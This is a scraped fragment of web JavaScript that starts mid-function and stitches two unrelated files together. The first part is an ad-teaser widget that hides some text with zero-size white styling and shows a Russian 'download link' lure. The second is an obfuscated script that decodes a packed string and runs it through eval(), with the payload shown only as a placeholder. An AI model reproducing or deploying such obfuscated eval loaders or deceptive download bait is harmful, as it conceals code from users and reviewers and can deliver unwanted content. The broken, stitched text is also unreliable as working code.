					e0c219c4ce_description.style.fontFamily = "Arial";
					e0c219c4ce_description.style.fontSize = "0px";
					e0c219c4ce_description.style.lineHeight = "3px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_description.style.color = "#ffffff";
						e0c219c4ce_description.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						e0c219c4ce_description.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					e0c219c4ce_description.style.fontStyle = "normal";
					e0c219c4ce_description.style.fontWeight = "normal";
					e0c219c4ce_description.style.textDecoration = "none";
					e0c219c4ce_description.style.margin = "3px";
					e0c219c4ce_description.style.height = "auto";
					e0c219c4ce_description.id = "etarg_description_27068_"+i;

					var e0c219c4ce_price = document.createElement('div');
					e0c219c4ce_price.innerHTML = teasers[i][4];
					e0c219c4ce_price.style.color = "#f25100";
					e0c219c4ce_price.style.textAlign = "center";
					e0c219c4ce_price.style.fontFamily = e0c219c4ce_description.style.fontFamily;
					e0c219c4ce_price.style.fontSize = e0c219c4ce_description.style.fontSize;
					e0c219c4ce_price.style.lineHeight = e0c219c4ce_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e0c219c4ce_price.style.color = "#ffffff";
					}
					e0c219c4ce_price.style.fontStyle = e0c219c4ce_description.style.fontStyle;
					e0c219c4ce_price.style.fontWeight = "bold";
					e0c219c4ce_price.style.textDecoration = e0c219c4ce_description.style.textDecoration;
					e0c219c4ce_price.style.height = "auto";

										e0c219c4ce_teaser.appendChild(e0c219c4ce_image);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_title);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_description);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_price);
										
											e0c219c4ce_description.style.marginLeft = "103px";
						e0c219c4ce_price.style.marginLeft = "103px";
						var e0c219c4ce_div_clear = document.createElement('div');
						e0c219c4ce_div_clear.style.clear = "both";
						e0c219c4ce_teaser.appendChild(e0c219c4ce_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe0c219c4ce([['https://ztdog.com/clicks/MjcwNjhfMjgwOTA1XzIzLjAwNjY2XzEzXzE3NzAwOTA4MjA4OTMxMTg4MTc3XzIwXzMuMTQ5LjI0MC40Ml5hYjNmMDYyZjEzMmU5OGQzNTA1ZmU1ZTQ5NWZlOWQzNl4wNi4yLjMuMjAyNg==','//cs10.ztdog.com/content/61461/3439988.jpg','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','//cs10.ztdog.com/content/61461/3439988.webp','0','']]);  try { localStorage.setItem('e0c219c4ce_uid', '17700908208931188177'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=162433
body_size: 1637
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"VqgpFenUh",28,5,43))